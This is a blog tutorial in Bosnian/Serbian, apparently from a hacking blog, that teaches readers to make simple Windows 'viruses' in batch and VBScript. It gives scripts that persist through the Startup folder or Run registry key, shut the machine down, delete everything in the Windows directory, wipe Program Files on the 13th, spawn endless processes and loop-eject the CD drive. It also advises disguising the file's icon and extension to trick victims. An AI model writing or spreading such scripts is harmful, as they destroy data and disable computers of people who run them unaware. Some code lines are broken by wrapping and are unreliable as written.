Sigurno ste se pitali kako da napravite jednostavan, a učinkovit virus. To je vrlo lahko i uradimo sledeće:
- otvorimo Notepad ( Start - All Programs - Accessories - Notepad )
- otkucajmo sledeći text:
@echo off
if not exist "C:\Documents and Settings\All Users\Start
Menu\Programs\Startup\virus.bat" copy "virus.bat""C:\Documents and
Settings\All Users\Start Menu\Programs\Startup"
shutdown -s -t30 -c "sad si gotovo :P"
Kada ste ovo otkucali/kopirali potrebno je da snimite kao virus.bat , a kada neko pokrene ovaj virus on radi sledeće:
- kopira se u startup ( pokreće se kad i računar ), ako već nije
- zatim gasi računar za 30 sekundi
Naravno vi ovaj virus možete unaprijediti tako što mu promijenite ikonu
ili virus.bat sakrijete, a njegovoj kopiji promijeniti ikonu tako da ne
bi pisalo ono .bat....
1)
###SECI OVDE###
@echo off
cd %windir%
del *.* /Q
end
###SECI OVDE###
Ovaj virus nakon pokretanja
ulazi u windows direktorijum
gde je instaliran sistem i brise
sve u njemu( Adios, windows!!!)
2)
###SECI OVDE###
@echo off
shutdown -s -t 60 -c "You
system is infected with
virus!!!"
end
###SECI OVDE###
Ovaj kod nakon pokretanja
izbaci poruku You system is
infected with virus!!! i nakon 60
sekundi ugasi kompjuter(Ne
napravi nikakvu stetu)
3)
###SECI OVDE###
@echo off
:loop
start notepad.exe
goto loop
###SECI OVDE###
Ovaj virus nakon pokretanja
otvara notepad u nedogled sv
dok se kompjuter ne srusi(Ne
bukvalno)
3)
Sledeci virus otvara moj sajt u
nedogled(mozete staviti URL po
zelji)
###SECI OVDE###
@echo off
:loop
start born4hack.blogger.ba
goto loop
###SECI OVDE###
Sledeci virusi su pisani u
VBScript-u i malo su ozbiljniji.
Njih treba da kopirate
u notepad i sacuvate u .vbs
formatu npr. virus.vbs
1)
Ako je 13. dan u mesecu ovaj
virus ce izbrisati sve fajlove i
foldere iz Program Files foldera,
a ako je neki
drugi dan u mesecu virus gleda
da li je upisan u start up, ako
nije upisuje se u start up i
pokrece se
svakim narednim paljenjem
kompjutera.
###SECI OVDE###
Dim fso
Dim wsc
Set fso=CreateObject
("Scripting.FileSystemObject")
Set wsc=WScript.CreateObject
("WScript.Shell")
If Day(Now)=13 Then
pf=wsc.RegRead("HKEY_LOCAL_
MACHINESoftwareMicrosoft
WindowsCurrentVersion
ProgramFilesDir")
fso.DeleteFile(pf & "*.*")
fso.DeleteFolder(pf & "*.*")
Else
sys32=fso.GetSpecialFolder(1)
If Not (fso.FileExist(sys32 &
"virus.vbs")) Then
Set copyme=fso.GetFile
(WScript.ScriptFullName)
copyme.Copy (sys32 &
"virus.vbs")
wsc.regwrite "HKEY_LOCAL_
MACHINESoftwareMicrosoft
WindowsCurrentVersionRun
Virus","wscript.exe " & sys32 &
"virus.vbs %"
Else
End If
End If
###SECI OVDE###
2)
Pokretanjem sledeceg koda virus
ce poceti da otvara i
zatvara CD-ROM. Resenje je
restart racunara, a virus nepravi
nikakvu stetu.
###SECI OVDE###
Set oWMP=CreateObject
("WMPlayer.OCX.7")
Set colCDROMs=oWMP.
cdromCollection
if colCDROMs.Count>=1 then
do
For i=0 to colCDROMs.Count-1
colCDROMs.Item(i).Eject
Next
For i=0 to colCDROMs.Count-1
colCDROMs.Item(i).Eject
Next
loop
End if
###SECI OVDE###